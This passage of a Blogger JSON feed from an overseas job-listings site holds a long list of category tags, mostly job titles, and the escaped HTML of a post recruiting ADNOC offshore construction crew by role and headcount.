Supervisor"},{"term":"Pipefitter GRE qualified"},{"term":"Pipefitters"},{"term":"Pipelay Installation Analysis Engineer"},{"term":"Pipeline Engineers"},{"term":"Piping \u0026 Structural Fitter"},{"term":"Piping \u0026 Structure Drafter"},{"term":"Piping 3D Administrator"},{"term":"Piping Checker"},{"term":"Piping Commissioning Technician"},{"term":"Piping Construction Engineer"},{"term":"Piping Construction Supervisor"},{"term":"Piping Drafter"},{"term":"Piping Engineering"},{"term":"Piping Erection Supervisor"},{"term":"Piping Fabrication"},{"term":"Piping Fabricator"},{"term":"Piping Fitter"},{"term":"Piping Lead Engineer"},{"term":"Piping Material Engineer"},{"term":"Piping Mech Stress Engineer"},{"term":"Piping Plant 3D"},{"term":"Piping Surveyor"},{"term":"Piping Technician"},{"term":"Piping inspector"},{"term":"Planner \u0026 Scheduler"},{"term":"Planner Engineer"},{"term":"Planner- Maintenance"},{"term":"Plant Inspector"},{"term":"Plate Fabricator"},{"term":"Plater"},{"term":"Polyols Operator Technician"},{"term":"Power Engineer"},{"term":"Power Plant Operators"},{"term":"Power Technicians"},{"term":"Pre-Commissioning Engineer"},{"term":"Pre-commissioning Manager-Engineer"},{"term":"Precost Plant Erectors"},{"term":"Prequalification Engineer"},{"term":"Pressure Equipment Supervisor"},{"term":"Primavera Planning Engineer"},{"term":"Principal Piping Engineer"},{"term":"Principal Rail Engineer"},{"term":"Process Engineering"},{"term":"Process Field Operators (FCHCU)"},{"term":"Process Mechanical Engineer"},{"term":"Process Welder"},{"term":"Procurement"},{"term":"Procurement Manager"},{"term":"Procurement Quality Supervisor"},{"term":"Procurement quality control Supervisor"},{"term":"Product Engineering Director"},{"term":"Product Engineering Manager"},{"term":"Production Admin"},{"term":"Production Control Room Operator"},{"term":"Production Foreman\/PIC"},{"term":"Production Manager"},{"term":"Production Planning Engineer"},{"term":"Project Controls"},{"term":"Project Controls Manager"},{"term":"Project Engineering Manager"},{"term":"Project Engineers"},{"term":"Project Manager for Onshore Construction"},{"term":"Project Service Manager"},{"term":"Project Site Cost Engineer"},{"term":"Project Tracker"},{"term":"Project engineering Manage"},{"term":"QA Coordinator"},{"term":"QA Engineer"},{"term":"QA Manager"},{"term":"QA Mechanical Engineer"},{"term":"QA QC Engineer"},{"term":"QA QC Engineers"},{"term":"QA QC Manager"},{"term":"QA\/QC"},{"term":"QA\/QC Civil"},{"term":"QA\/QC Civil Inspector"},{"term":"QA\/QC E\u0026I Engineer"},{"term":"QA\/QC E\u0026I Inspector"},{"term":"QA\/QC Electrical Engineer"},{"term":"QA\/QC Electrical Inspector"},{"term":"QA\/QC Engineer Civil"},{"term":"QA\/QC Engineer Electrical"},{"term":"QA\/QC Engineers"},{"term":"QA\/QC INSPECTOR INSTRUMENT"},{"term":"QA\/QC INSPECTOR(INSTRUMENT)"},{"term":"QA\/QC Inspector _ Electrical"},{"term":"QA\/QC Inspector _ HVAC"},{"term":"QA\/QC Inspector _ Instrumentation"},{"term":"QA\/QC Inspector _ Welding\/piping"},{"term":"QA\/QC Inspector _ civil"},{"term":"QA\/QC Inspector _ welding\/pipeline"},{"term":"QA\/QC Mechanical Inspector"},{"term":"QA\/QC NDT"},{"term":"QA\/QC Painting"},{"term":"QA\/QC Questions"},{"term":"QA\/QC Technical Audit"},{"term":"QA\/QC Welding"},{"term":"QA\/QS Engineer"},{"term":"QAQC Electrical Engineer"},{"term":"QAQC Mechanical Engineer"},{"term":"QC ASSISTANT ENGINEER"},{"term":"QC Civil Engineer"},{"term":"QC Coordinator"},{"term":"QC Electrical Inspector"},{"term":"QC Engineer"},{"term":"QC Engineer Construction"},{"term":"QC Engineer Mechanical"},{"term":"QC Inspector Civil"},{"term":"QC Instrumentation Inspector"},{"term":"QC Mechanical Inspector"},{"term":"QC Piping"},{"term":"QC Site Coordinator"},{"term":"QC Specialist Dynamic and Package Equipment"},{"term":"QC specialist Electrical and I\u0026C"},{"term":"QS\/EStimator"},{"term":"Quality Assurance Officer"},{"term":"Quality Control"},{"term":"Quality Control Coordinator"},{"term":"Quality Control Engineer-Refractory\/FP"},{"term":"Quality Engineer Civil"},{"term":"Quality Engineer Electrical"},{"term":"Quality Engineer Mechanical"},{"term":"Quality Program Director"},{"term":"Quality Sr. Program Manager"},{"term":"Quality Supervisor Mechanical"},{"term":"Quantity Survey"},{"term":"Quantity Surveyor senior"},{"term":"Quantity Surveyors"},{"term":"Quantity surveyor junior"},{"term":"RADIO OPERATORS"},{"term":"RADIO OPERATORS WITH GMDSS"},{"term":"RIGGING SUPERVISORS"},{"term":"RMechanical Technician"},{"term":"RO\/HLO"},{"term":"ROUGHNECK"},{"term":"Rig Manager"},{"term":"Rig Motoman"},{"term":"Rig less Supervisor"},{"term":"Rigger Certified"},{"term":"Rigger Chargehand"},{"term":"Rigger Level III"},{"term":"Rigger Scaffolder"},{"term":"Rigger Signaler"},{"term":"Rigger stage 3\/4"},{"term":"Rigging Engineer"},{"term":"Risk Engineer"},{"term":"Risk Management"},{"term":"Risk Manager"},{"term":"Rope Access Electrical Technicians"},{"term":"Rope Access Janitor"},{"term":"Rope Access NDT"},{"term":"Rotating Equipment Supervisor"},{"term":"Rotating Mechanical Supervisor"},{"term":"Rotating Supervisor"},{"term":"Russian President Vladimir Putin"},{"term":"SCADA And Protection Equipment Supervisor"},{"term":"SCADA Operator"},{"term":"SHUTDOWN"},{"term":"SIGNAL MAN"},{"term":"SITE SUPERVISOR - CIVIL"},{"term":"SR HR officer"},{"term":"SR.Generator Technicians"},{"term":"SR.Rigger"},{"term":"SSHE supervisor"},{"term":"STEEL STRUCTURE INSPECTOR"},{"term":"STRUCTURE ENGINEER"},{"term":"SUPERVISOR - COMMISSIONING"},{"term":"SUPERVISOR HSE"},{"term":"Safety Engineer"},{"term":"Safety Foreman"},{"term":"Safety Office"},{"term":"Safety Officer with NEBOSH"},{"term":"Safety Supervisors"},{"term":"Safety-Manger"},{"term":"Sales and Marketing Executive"},{"term":"Sand Control Completion Supervisor"},{"term":"Sandblaster"},{"term":"Scaffolders"},{"term":"Scaffolding Foreman"},{"term":"Scaffolding In Charge"},{"term":"Scaffolding Inspector"},{"term":"Scaffolding Senior Engineer"},{"term":"Scaffolding Superintendent"},{"term":"Scaffolding Supervisor Inspector"},{"term":"Scaffolding manager"},{"term":"Secretary Business Administration"},{"term":"Security Clerk"},{"term":"Semi Skilled Worker"},{"term":"Senior Automation Engineer"},{"term":"Senior Civil"},{"term":"Senior Civil Engineer"},{"term":"Senior Clerk Technical"},{"term":"Senior Contract Engineer"},{"term":"Senior Cost Control Engineer"},{"term":"Senior Drilling Supervisor"},{"term":"Senior E\u0026I Designer"},{"term":"Senior Electrical Project Engineer"},{"term":"Senior Electrical Technician"},{"term":"Senior Electrician"},{"term":"Senior Engineer"},{"term":"Senior Engineer Civil"},{"term":"Senior Engineer Electrical"},{"term":"Senior Engineer Rotating Equipment"},{"term":"Senior Engineer Static Equipment"},{"term":"Senior Engineer Structural"},{"term":"Senior Field Operator"},{"term":"Senior Field Operator utilities"},{"term":"Senior HVAC Technician"},{"term":"Senior Inspection Engineer"},{"term":"Senior Instrumentation Engineer"},{"term":"Senior Mechanic"},{"term":"Senior Mechanical Commissioning Technician"},{"term":"Senior Mechanical Designers"},{"term":"Senior Mechanical Technical"},{"term":"Senior Mechanical Technical office Engineer"},{"term":"Senior Operation Engineer"},{"term":"Senior Operator"},{"term":"Senior PR1\/ Technician"},{"term":"Senior Piping Engineers"},{"term":"Senior Piping and Pipeline Engineer"},{"term":"Senior Planning Engineer"},{"term":"Senior Plant Operator"},{"term":"Senior Port Supervisor"},{"term":"Senior Procurement Engineer"},{"term":"Senior Project Control Engineer"},{"term":"Senior Quantity Surveyor"},{"term":"Senior Specialists"},{"term":"Senior Structural Engineer"},{"term":"Senior Structural Engineers"},{"term":"Senior Technician I\u0026C"},{"term":"Senior Telecom Engineer"},{"term":"Senior Toolpusher"},{"term":"Senior field Operator Sulfur Plant"},{"term":"Senior-Dynamic-Positioning"},{"term":"Senior. NDT Inspector"},{"term":"Senior. Static Inspector"},{"term":"Shift E\u0026I Maintenance Engineer"},{"term":"Shift In charge"},{"term":"Shift Leader"},{"term":"Shift Operator"},{"term":"Shift Supervisor PNU"},{"term":"Shift Supervisors"},{"term":"Shift Team Leader"},{"term":"Shift-Electrical Technician"},{"term":"Ship Fitter"},{"term":"Shutdown Engineer"},{"term":"Signaler"},{"term":"Site Admin"},{"term":"Site Automation Engineer"},{"term":"Site Civil Engineer"},{"term":"Site Engineering Manage"},{"term":"Site Incharge"},{"term":"Site Supervisors"},{"term":"Site electrical engineer"},{"term":"Soft Service Engineer"},{"term":"South Africa"},{"term":"Sr Commissioning Engineer"},{"term":"Sr Contracts Engineer"},{"term":"Sr Electrical Engineer"},{"term":"Sr Electrical Inspector"},{"term":"Sr Electrical Technicians"},{"term":"Sr Instrument \u0026 Control system engineer"},{"term":"Sr Instrument Inspector engineer"},{"term":"Sr Instrument Technicians"},{"term":"Sr Mechanical Engineer"},{"term":"Sr Planning Engineer"},{"term":"Sr Project Control\u0026 Planning Engineer"},{"term":"Sr Project Engineer"},{"term":"Sr QA Engineer"},{"term":"Sr Quality Supervisor Mechanical"},{"term":"Sr. Accountant"},{"term":"Sr. Analyzer Technician"},{"term":"Sr. Electrical Supervisor"},{"term":"Sr. Field Operator"},{"term":"Sr. Field Operator CDU\/VDU"},{"term":"Sr. Field Operator DHT\/HPU"},{"term":"Sr. Field Operator HCU"},{"term":"Sr. Field Operator Sulfur Plant"},{"term":"Sr. Inspection Engineer"},{"term":"Sr. Instrument Maintenance Technician"},{"term":"Sr. Instrument Technician"},{"term":"Sr. Manager Head Unit"},{"term":"Sr. Process Engineer"},{"term":"Sr. Process Engineers"},{"term":"Sr. QA\/QC Mechanical Engineer"},{"term":"Sr. Quantity Surveyor Civil"},{"term":"Sr. Rigger"},{"term":"Sr. Rotating Equipment Technician"},{"term":"Sr. Site QS (Mechanical\/Piping)"},{"term":"Sr. Telecom Engineer"},{"term":"Sr.QA\/QC Electrical Engineer"},{"term":"Stability Section Leader"},{"term":"Static Mechanical Supervisor"},{"term":"Steel Fixer"},{"term":"Store Keeper Specialist"},{"term":"Store Supervisor"},{"term":"Storekeepers"},{"term":"Structural Engineer"},{"term":"Structural Fitter"},{"term":"Structural Inspectors"},{"term":"Structural Technician"},{"term":"Structure Fabricator"},{"term":"Subcontract Manager"},{"term":"Subsea Engineer"},{"term":"Superintendent Drilling"},{"term":"Superintendent Rig less"},{"term":"Supervisor Electrical"},{"term":"Supervisor – Refractory"},{"term":"Support Functions"},{"term":"Surveyor"},{"term":"Switchgear Engineers"},{"term":"T\u0026I Planners"},{"term":"TECHNICIAN I - COMMISSIONING"},{"term":"TIG \u0026 ARC Welder"},{"term":"TRAINING CO-ORDINATOR(CHEMICAL)"},{"term":"TRAINING CO-ORDINATOR(INSTRUMENT)"},{"term":"TRAINING CO-ORDINATOR(MECHANICAL)"},{"term":"Tank Inspector"},{"term":"Tank Supervisor"},{"term":"Technical Engineer"},{"term":"Technical Field Advisor"},{"term":"Technical In HSE"},{"term":"Technical Services Supervisor"},{"term":"Technical Supervisor"},{"term":"Technical Support Technician"},{"term":"Technical Writes"},{"term":"Technician Environment"},{"term":"Technician Mechanical"},{"term":"Technician Mechanical machinist"},{"term":"Telecom Qc inspector"},{"term":"Telecoms"},{"term":"Telemetry Technician"},{"term":"Terrible quarrel"},{"term":"Tile Mason"},{"term":"Tool Pusher"},{"term":"Trainee Plant Operator"},{"term":"Training coordinator"},{"term":"Truck Driver"},{"term":"TuV"},{"term":"Tyreman"},{"term":"Utility Supervisor"},{"term":"VRF TECHNICIAN"},{"term":"VRV\/VRF Technician"},{"term":"Valve Coordinator"},{"term":"Valve Fitter"},{"term":"Valves Technician"},{"term":"Very alarming news"},{"term":"Vibration Technician"},{"term":"Vivo Assembly Plant"},{"term":"WATER TREATMENT PLANT ENGINEER"},{"term":"WPR"},{"term":"WareHouse Supervisor"},{"term":"Warehouse Administrator"},{"term":"Warehouse Technician"},{"term":"Water Treatment Engineer"},{"term":"Water Treatment Technician"},{"term":"Welder 3G"},{"term":"Welder 6G Tig and Arc SMAW"},{"term":"Welder GTAW"},{"term":"Welder Inspector"},{"term":"Welder SAW"},{"term":"Welder SMAW"},{"term":"Welder-6G Certified"},{"term":"Well Instrumentation Technician"},{"term":"Well Operator"},{"term":"Well Test Supervisor"},{"term":"Well work Supervisor"},{"term":"What will change"},{"term":"Winder Electrical"},{"term":"Wireline PUITS Technician"},{"term":"Work Boat Inspector"},{"term":"Work Permit Coordinator"},{"term":"Workshop Engineer"},{"term":"Workshop Helper"},{"term":"Workshop Mechanic"},{"term":"Workshop Technician"},{"term":"World jobs 2021"},{"term":"actor Sean Penn"},{"term":"android"},{"term":"ballet dancing"},{"term":"befriended"},{"term":"bomb squad"},{"term":"celebrating Christmas"},{"term":"change in the world"},{"term":"change in the world in 2021"},{"term":"civil engineers"},{"term":"cod modern warfare"},{"term":"commissioning Lead"},{"term":"control technician"},{"term":"cool"},{"term":"cooling"},{"term":"dispute over"},{"term":"duel phone 2"},{"term":"english christmas stories"},{"term":"enior Toolpusher"},{"term":"fan"},{"term":"gaming"},{"term":"happy christmas"},{"term":"inspection"},{"term":"instrument Q\u0026A"},{"term":"instrumentation tech"},{"term":"instrumentation-Q\u0026A"},{"term":"jobs in Poland"},{"term":"kids stories"},{"term":"landscape"},{"term":"last letter"},{"term":"lead Piping Engineer"},{"term":"lead engineer electrical"},{"term":"lead engineer mechanical"},{"term":"legion"},{"term":"lenovo"},{"term":"logistics officer"},{"term":"maintenance"},{"term":"manager"},{"term":"mechanical QC inspector"},{"term":"mechanical technician job"},{"term":"mobile device"},{"term":"operation"},{"term":"piping fore"},{"term":"plumbing"},{"term":"process Field Operators"},{"term":"process engineers"},{"term":"procurement Engineer Civil"},{"term":"project Cost Control"},{"term":"qa-qc-q\u0026a"},{"term":"receptionist"},{"term":"rilling Planning Engineer"},{"term":"safety"},{"term":"site manager"},{"term":"smartphone"},{"term":"snapdragon 888"},{"term":"stewarat"},{"term":"story for kids"},{"term":"strategic Planning Manager"},{"term":"use of toilet"},{"term":"world in 2021"}],"title":{"type":"text","$t":"World Jobs"},"subtitle":{"type":"html","$t":"World Jobs features overseas jobs and international employment opportunities for professionals, expatriates and adventure seekers. Search for international and overseas jobs worldwide."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.worldjobsit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.worldjobsit.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1697"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6988021853031217868.post-1365768217350232809"},"published":{"$t":"2026-01-28T17:32:00.005+05:00"},"updated":{"$t":"2026-01-28T17:32:19.059+05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Offshore"}],"title":{"type":"text","$t":"Urgently looking for ADNOC \/ ADOC offshore experienced candidates"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjggYhtBwIQ3_kI9tyT0NJz7rslrbF_z99whZ0JO83GvsfmsZAmEfxzz_MoHzO6MWimjFF7M7e6ywbvdV4a98j2xiPs9Z0pjE1Kj48cJY-EgGdv6HNPwxn4SP6R3RC39a7yhn6TQzDm2g2AXyvBFGj8tJmZtRi2LJR6JQKK9fsAsAHftdrM5cJUFlsnhzI\/s572\/Urgently%20looking%20for%20ADNOC%20%20ADOC%20offshore%20experienced%20candidates.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Urgently looking for ADNOC \/ ADOC offshore experienced candidates\" border=\"0\" data-original-height=\"558\" data-original-width=\"572\" height=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjggYhtBwIQ3_kI9tyT0NJz7rslrbF_z99whZ0JO83GvsfmsZAmEfxzz_MoHzO6MWimjFF7M7e6ywbvdV4a98j2xiPs9Z0pjE1Kj48cJY-EgGdv6HNPwxn4SP6R3RC39a7yhn6TQzDm2g2AXyvBFGj8tJmZtRi2LJR6JQKK9fsAsAHftdrM5cJUFlsnhzI\/w640-h624\/Urgently%20looking%20for%20ADNOC%20%20ADOC%20offshore%20experienced%20candidates.jpg\" title=\"Urgently looking for ADNOC \/ ADOC offshore experienced candidates\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EUrgently looking for ADNOC \/ ADOC offshore experienced candidates\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;urgently looking for ADNOC \/ ADOC offshore experienced candidates for an ongoing offshore construction project. Only candidates with relevant ADNOC offshore experience will be considered.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb\u003EConstruction Crew – Consolidated Requirement List\u003C\/b\u003E\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E1. Construction Superintendent – 1\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E2. Barge Foreman – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E3. Deck Foreman \/ Anchor Foreman – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E4. Tower Operator – 4\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E5. Rigging Foreman – 4\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E6. Rigger Level 3 – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E7. Scaffolding Supervisor – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E8. Scaffolders \/ Riggers – 37\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E9. Permit Coordinator – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E10. Fabrication Foreman – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E11. Fabricator – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E12. Line Up Operator – 3\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E13. Tally Man – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E14. Barge Admin – 3\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E15. Warehouseman – 2\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E16. HSE Supervisor – 1\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E17. HSE Officer – 7\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px white; border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E18. Doctor – 1\u003C\/span\u003E\u003Cbr style=\"background-color: 